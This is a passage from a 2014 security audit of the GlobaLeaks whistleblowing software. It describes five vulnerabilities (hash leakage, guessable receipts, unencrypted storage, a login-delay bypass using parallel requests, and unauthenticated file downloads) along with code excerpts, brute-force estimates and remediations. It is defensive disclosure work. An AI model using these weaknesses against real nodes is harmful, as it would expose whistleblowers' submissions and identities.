**Status:** This issue is tracked in [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672).### <span id="page-10-0"></span>**Issue B. SHA256 of Plaintext File is Saved when Encryption is Enabled**

#### **Reported:** 2014-01-30

**Synopsis:** The SHA256 hashes of the files whistleblowers submit are saved and displayed to the whistleblower and receivers, even when the receiver has a public key configured.

**Impact:** An adversary who can log in as the whistleblower or the receiver, or who gains access to the GlobaLeaks Node's database, can check guesses about the file that was submitted. For example, if the adversary has a list of 1000 files they suspect were submitted, they can compare the SHA256 hash of each to find which ones (if any) were submitted.

If the adversary knows only most of the file's contents, they can use the SHA256 hash to check guesses about the unknown part. For example, if they know the file contains a phone number, they can try hashing variants of the file with every possible phone number.

Even if the adversary cannot guess or brute-force the contents of the file, they can still use the hash to rule out certain possibilities. For example, if the file contains the whistleblower's credit card number, trying all possible credit card numbers would be infeasible, but many credit card numbers could be ruled out by showing that the hash doesn't match, thus decreasing the real whistleblower's anonymity-set size.

**Attack Resources:** The attacker needs access to log in as the whistleblower or the receiver of the file, or access to the Node's database. The attacker may also be able to recover the hash from the receiver's browser's Etag cache.

**Feasibility:** The feasibility of this attack depends on the specific scenario, and on how much information the attacker already has about the files that were uploaded. If the whistleblower submitted one of a company's official documents without modifying it at all, finding the document given access to the document set and the hash is trivial. If the whistleblower submitted files containing random strings that the attacker cannot guess, then the adversary can only rule out guesses.

**Verification:** Verified by using the software as the whistleblower and receiver. See the following screenshot.

|                                    |                                                                                                                                                             | <b>Tor Browser</b> |                     |                  | $* \wedge * \square \times$ |  |
|------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|---------------------|------------------|-----------------------------|--|
|                                    | File Edit View History Bookmarks Tools Help                                                                                                                 |                    |                     |                  |                             |  |
| K http://uzekbw3zwsox2.onion/ +    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  | $Q \downarrow$              |  |
| 14 http://uzekbw3injz              |                                                                                                                                                             |                    |                     |                  |                             |  |
| Files                              |                                                                                                                                                             |                    |                     |                  |                             |  |
| download all the files             |                                                                                                                                                             |                    |                     |                  |                             |  |
| show only files not yet downloaded |                                                                                                                                                             |                    |                     |                  |                             |  |
| Filename                           | <b>Download</b>                                                                                                                                             | <b>Upload Date</b> | <b>Content Type</b> | <b>File Size</b> |                             |  |
| panda.jpg                          | <b>O</b> download (1/3)                                                                                                                                     | 28-01-2014         | image/jpeg          | 42194 Bytes      |                             |  |
| red-panda.jpg                      | <b>O</b> download (0/3)                                                                                                                                     | 28-01-2014         | image/jpeg          | 716513 Bytes     |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | Show sha256 checksum (click again to hide)                                                                                                                  |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | Use the sha256 hash to verify the file integrity.<br>On unix based systems this can be done by running the following command in the directory of the files: |                    |                     |                  |                             |  |
| \$ shasum -a 256 *                 |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | panda.jpg 689de95220d1a3afbb141860a2960f514b8be92daf7317db0984ebffaf723f33                                                                                  |                    |                     |                  |                             |  |
|                                    | red-panda.jpg df30903283bd15d7be5a3531abd7174ecd7385493c0cc06fcf48ec8fd628f40f                                                                              |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |

#### **Vulnerability Description:**

When a whistleblower uploads a file, it is hashed with SHA256 and the hash saved to the database, before the file's encryption. This happens in dump  $filefs()$  in globaleaks/handlers/files.py.

Further, in globaleaks/handlers/files.py, the Etag header is set to the SHA256 hash. This increases the risk of it being leaked, since the user's web browser may write this value to disk and notdelete it properly. This also makes it possible for forensic investigators to confirm that the user's browser downloaded the file. When testing with the Tor Browser Bundle, the Etag is not sent back to the server, and we are unsure if it is being stored in the browser's cache.

| ٠ | <b>Live HTTP headers</b>                                                                                 | $+ - - - -$    |
|---|----------------------------------------------------------------------------------------------------------|----------------|
|   | Headers Generator Config About                                                                           |                |
|   |                                                                                                          |                |
|   | <b>HTTP Headers</b>                                                                                      |                |
|   | Cookie: XSRF-TOKEN=38b652e680c04e2ba71782c5023e6f21                                                      |                |
|   | Connection: keep-alive                                                                                   |                |
|   | HTTP/1.1 200 OK                                                                                          |                |
|   | Content-Length: 913                                                                                      |                |
|   | X-XSS-Protection: 1: mode=block                                                                          |                |
|   | X-Robots-Tag: noindex<br>X-Content-Type-Options: nosniff                                                 |                |
|   | X-Download-Options: noopen                                                                               |                |
|   | Expires: -1                                                                                              |                |
|   | Server: globaleaks                                                                                       |                |
|   | "Etag: "d9014c4624844aa5bac314773d6b689ad467fa4e1d1a50a1b8a99d5a95f72ff5<br>Pragma: no-cache             |                |
|   | Cache-Control: no-cache, no-store, must-revalidate                                                       |                |
|   | Date: Thu, 13 Feb 2014 18:02:06 GMT                                                                      |                |
|   | x-frame-options: deny                                                                                    |                |
|   | Content-Type: application/octet-stream<br>Content-Disposition: attachment; filename="helloworld.txt.pqp" |                |
|   |                                                                                                          |                |
|   |                                                                                                          |                |
|   | Clear<br>Save All<br>Replay<br>Capture                                                                   | <b>X</b> Close |
|   |                                                                                                          |                |
|   |                                                                                                          |                |

### **Mitigation:**

Whistleblowers can mitigate this issue by including cryptographically-secure random strings in their files before uploading them, taking care that these strings and modified files not be saved or shared elsewhere.

### **Remediation:**

To fix this issue, the SHA256 hash feature should be removed. The Etag header should take a different value, perhaps the hash of the ciphertext after GPG-encryption.

According to the [GlobaLeaks Application Security Design and Details d](https://docs.google.com/a/leastauthority.com/document/d/1SMSiAry7x5XY9nY8GAejJD75NWg7bp7M1PwXSiwy62U/pub)ocument, this feature is meant for receivers to look the file up in virus databases. That's probably not useful, and actually encourages receivers to leak info about the files, since they will probably use a third-party online service.

Another use case is for a whistleblower to verify that their file uploaded successfully; but a man-in-the-middle that could modify the file could also modify the alleged hash.

#### **Status:** Confirmed.

- Update 2014-01-31 The GlobaLeaks team suggested this issue was related to [GlobaLeaks ticket](https://github.com/globaleaks/GlobaLeaks/issues/782) [782](https://github.com/globaleaks/GlobaLeaks/issues/782), as well as the [GlobaLeaks Submission Flood Resiliency Project](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing).
- Update 2014-02-06 Least Authority determined this issue is unrelated to flooding attacks, so neither [GlobaLeaks ticket 782](https://github.com/globaleaks/GlobaLeaks/issues/782) nor [GlobaLeaks Submission Flood Resiliency Project](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) are directly relevant. This suggests this Issue description need improvement.
- This issue is tracked in [GlobaLeaks Issue Ticket #822](https://github.com/globaleaks/GlobaLeaks/issues/822)### <span id="page-12-0"></span>**Issue C. Receipts are Vulnerable to Guessing**

### **Reported:** 2014-01-30

**Synopsis:** The receipts generated by GlobaLeaks to let whistleblowers view tips they have submitted consist of 10 random digits in the default configuration. This is not enough entropy to prevent offline guessing, nor to prevent online guessing without contingent mitigations.

The default receipt size and format is an explicit design choice intended to balance usability and plausible deniability against brute-force guessing resistance.

**Impact:** By guessing a receipt, and attacker can authenticate as that tip's whistleblower to the Node.

**Attack Resources:** Given access to the GlobaLeaks web site, an attacker can attempt to guess receipts by trying all 10^10 possibilities. To perform an online attack, the attacker needs to be able to send many requests to the web server.

To perform an offline attack, the attacker needs access to the receipt hashes and the Node's receipt salt. Given a receipt hash from the GlobaLeaks Node, an attacker can find the associated receipt in a reasonable amount of time, by trying all 10^10 possibilities.

### **Feasibility:**

Assuming a rate of 1000 guesses per second, which is reasonable for an online attack:

- If there are 1000 existing receipts, the attacker should find one of them in about 1.4 hours of guessing on average.
- If there are 100 existing receipts, the attacker should find one of them in about 19 hours of guessing on average.
- If there are 10 existing receipts, the attacker should find one of them in about 186 hours (8 days) of guessing.
- If there is one existing receipt, the attacker should find it in about 58 days of guessing.

[Appendix E. Computing Multiple Target Guessing Success Probabilities e](#page-48-1)xplains how these figures were computed.

Even though scrypt with the parameters  $N=2^14$ ,  $r=8$ ,  $p=1$ , and buflen=64 is used to hash the receipts, if an attacker learns one of the hashes, it should be trivial to run an offline brute-force search of the entire keyspace.

**Verification:** Verified by using the software and by source code inspection.

### **Vulnerability Description:**

The default receipt-generation pattern is defined in globaleaks/settings.py, line 170:

```
self.defaults.receipt regexp = u'[0-9]{10}'
```
This default specifies a sequence of 10 digits, yielding  $10^10$  possibilities, or about 34 bits of entropy.

Even disregarding malicious actors, the chance that a Node will issue the same receipt for different submissions is notable. The chance of a collision is expected to reach 50% as the number of receipts approaches  $sqrt(10^210) = 10^5$  or 10,000 receipts.

Receipts are also hashed with a fixed per-Node salt. If an attacker gains access to these hashes, they can perform an offline attack.

#### **Mitigation:**

There are several potentially competing goals which affect mitigation: usability, plausible deniability, and brute force protection.

We recommend notifying Node administrators presenting the findings of this issue, then instructing them to make an informed tradeoff between these goals.If the Node administrator selects a policy which is:

- stronger protection against guessing attacks,
- does not provide plausible deniability by dint of having the same number of digits as a phone number, and
- poorer usability due to longer receipts, then:

-they should change the receipt\_regexp to: [0-9a-z]{16}

If the Node administrator selects a policy which is:

- vulnerable to guessing attacks, as specified by the timing predictions in above,
- does provide plausible deniability by dint of having the same number of digits as a phone number, and
- better usability due to shorter receipts, then:

-they should leave the receipt\_regexp to the current default of: [0-9] {10}

#### **Remediation:**

As of this report writing, we have not settled on a concrete remediation recommendation. We are continuing to explore remediation options as well as the clarifying the criteria related to usability, plausible deniability, and brute force resistance in [GlobaLeaks Issue Ticket #823](https://github.com/globaleaks/GlobaLeaks/issues/823)

**Status:** Confirmed by code inspection. Our feasibility is based on estimates and we have not developed proof-of-concept guessing attacks.

• This issue is tracked in [GlobaLeaks Issue Ticket #823](https://github.com/globaleaks/GlobaLeaks/issues/823)### <span id="page-14-0"></span>**Issue D. A Receiver Can Suppress File Encryption With No Warning to Others**

### **Reported:** 2014-01-30

**Synopsis:** If a Receiver is configured without a public key, submitted files remain on the filesystem unencrypted. The admin sees no sign of this unless they open Receivers Configuration, click on each Receiver, and check each for an "Encryption not enabled!" warning.

**Impact:** A negligent, malicious, or compromised Receiver account can expose a Node administrator to unexpected liability.

**Attack Resources:** The attacker needs to control a Receiver account.

**Feasibility:** This issue is quite feasible on real installations given that Receivers may not share the same level of risk aversion as the Node administrator, or Receivers may be negligent, naive, or malicious.

**Verification:** Verified by using the software, inspecting the filesystem, and reading the source.

#### **Vulnerability Description:**

In globaleaks/jobs/delivery\_sched.py APSDelivery runs shortly after file upload. It leaves the plaintext file on disk unless all Receivers have a public key configured at that time. Once a Receiver's key is added, files already on the filesystem for that Receiver do not become encrypted.

A Receiver sees the decrypted files regardless. However, this way a careless Receiver can make the whole Node more vulnerable to an attacker.

A special case of this issue is that Receivers who have public keys configured will see files as encrypted, even though they may actually be stored in plain text on the disk for other Receivers. This may give a false sense of security and might affect advice they give to the Whistleblower.

#### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should regularly ensure that all Receivers have public keys configured, and should manually check the uploaded files to verify that they are all encrypted.

The GlobaLeaks Node administrator can check if there are plaintext files by running file /var/globaleaks/files/submission/\* and looking for files whose type is not PGP message.

#### **Remediation:**

Being able to accept non-encrypted submissions may be an important use case for GlobaLeaks. As such, we make the following suggestions:

- By default, GlobaLeaks should refuse Tips unless the files will be encrypted, only accepting unencrypted submissions after the Node administrator *explicitly* opts-in to receiving plaintext files.
- Whistleblowers should be warned before uploading files that will not be encrypted.
- Warn the Node administrator that some Receivers do not have public keys configured, or make the existing warnings more prominent.
- Warn other receivers when the file has been encrypted to them but is in plaintext for another receiver.
	- This may not be an acceptable solution, since according to [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672), the receivers should not know which other receiver received the file.

### **Status:** The issue has been verified.

• This issue is tracked in [GlobaLeaks Issue Ticket #824](https://github.com/globaleaks/GlobaLeaks/issues/824)### <span id="page-15-1"></span><span id="page-15-0"></span>**Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay**

### **Reported:** 2014-01-30

**Synopsis:** GlobaLeaks implements an exponentially-increasing delay when a login fails. An attacker can get around this by sending requests in parallel.

**Impact:** An attacker can perform online login guessing attacks faster than expected.

**Attack Resources:** To perform this attack, the attacker must be able to establish multiple connections to the GlobaLeaks web server in parallel.

**Feasibility:** This issue can be exploited by simply making requests in parallel rather than in series.

**Verification:** Verified by source code inspection and testing with the script provided in Appendix C. Script for Issue E. When requests are made sequentially, they are held up. When made in parallel, they aren't.

### **Vulnerability Description:**

The login delay is implemented in security\_sleep() in globaleaks/handlers/authentication.py. It is done by calling callLater(), which will freeze the current connection, but will not prevent the attacker from opening a new one.

The current defense only becomes effective when the attacker has exhausted all of the concurrent connections that the GlobaLeaks can accept, and GlobaLeaks cannot accept any more concurrent connections, i.e. it is effectively under denial of service.

### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should monitor the rate of login requests to detect an attack and respond by either shutting down the server or using a firewall to to rate-limit the attacker. To monitor the number of concurrent connections, the netstat -ptan command can be used.

### **Remediation:**

It is difficult to find a long-term solution to this problem, since all of the obvious solutions make GlobaLeaks more vulnerable to denial of service attacks. A possible solution might involve requiring the client to solve a computationally- and memory-hard proof of work challenge for each authentication request. We leave this for future work.

### **Status:** Confirmed.

- Update 2014-02-06 This issue may be related to [GlobaLeaks ticket 782 o](https://github.com/globaleaks/GlobaLeaks/issues/782)r [GlobaLeaks Submission](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) [Flood Resiliency Project a](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing)re directly relevant.
- This issue is tracked in Global eaks Issue Ticket #825### <span id="page-16-0"></span>**Issue F. Tip Files Can Be Downloaded Without Authenticating**

### **Reported:** 2014-02-07

**Synopsis:** GlobaLeaks does not check if the user is authenticated when downloading files. The files are protected only with a string generated by uuid4(), which might be predictable (see [Issue K: Secrets](#page-31-1) [Generated with Non-CSPRNG](#page-31-1)), or vulnerable to side-channel attacks (see [Issue J: Attacker May Be Able](#page-24-1) [To Extract Secrets Through Side-Channel Attacks\)](#page-24-1).

**Impact:** An attacker can access the files associated with a Tip.

**Attack Resources:** The attacker needs to know the file or collection download token, and must be able to make requests to the GlobaLeaks Node.

#### **Feasibility:**

Because the file download token appears in the URL, an attacker may find it in the user's web browser's download history. The Tor Browser Bundle does not keep history, except for the "Undo Close Tab" feature, which exists until the browser is restarted. Most regular browsers save the URL to history by default.

The attacker may also be able to extract the token via a timing side channel, or to guess it if it was not generated by a cryptographically-secure random number generator.

**Verification:** This issue has been confirmed by copying the collection URL, logging out, restarting Tor Browser Bundle, then visiting the URL. The zip file containing all of the Tip's files downloads successfully. An individual-file download URL passed a similar test using wget.

#### **Vulnerability Description:**

In globaleaks/handlers/collection.py, CollectionDownload is @unauthenticated:

```
class CollectionDownload(BaseHandler):
    @transport_security_check('wb')
     @unauthenticated
     @inlineCallbacks
     def get(self, token, path, compression):
```
Given the collection URL, which looks like...

http://uzekbw3injzwsox2.onion/rtip/9e0b4f04-c5b2-45ed-afae-6b38eb32529e/collection

...a request to that URL will retrieve the zip file, even if the requester is not logged in as a receiver with access to the Tip. The string in the URL is generated and set to expire in globaleaks/handlers/base.py as follows:

```
self.id = unicode(uuid4())
self.id_val = id_val
self.id_type = 'rtip' # this is just a debug/informative information
self.expireCallbacks = []
GLSetting.download_tokens[self.id] = self
self. expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```
Likewise, in globaleaks/handlers/files.py, Download is @unauthenticated:```
@transport_security_check('wb')
@unauthenticated
@inlineCallbacks
def get(self, tip_id, rfile_token, *uriargs):
     # tip_id needed to authorized the download
```
The comment is incorrect: for  $tip_id$  the attacker need only supply a string matching uuid regexp from globaleaks/handlers/base.py. Like the collection token, rfile\_token must match a uuid4() generated and set to expire in globaleaks/handlers/base.py.

(We considered whether callLater to expire the token might be problematic as well: if the server is restarted before the expiration, could the URL still be valid? But no, the expirations and the tokens are both lost in that case.)

### **Mitigation:**

GlobaLeaks Node administrators should mitigate [Issue J: Attacker May Be Able To Extract Secrets](#page-24-1) [Through Side-Channel Attacks a](#page-24-1)nd [Issue K: Secrets Generated with Non-CSPRNG.](#page-31-1) Receivers should clear their browser's history and cache after downloading files.

### **Remediation:**

To fix this issue, GLBackend should check that the user is authenticated (logged in) and should have access to the file:

- Check the downloader's role. It should be receiver.
- Track which files each receiver should have access to, to check against when a receiver tries to download files. Each receiver should have access only to those files granted to them by a whistleblower.

### **Status:** Confirmed.

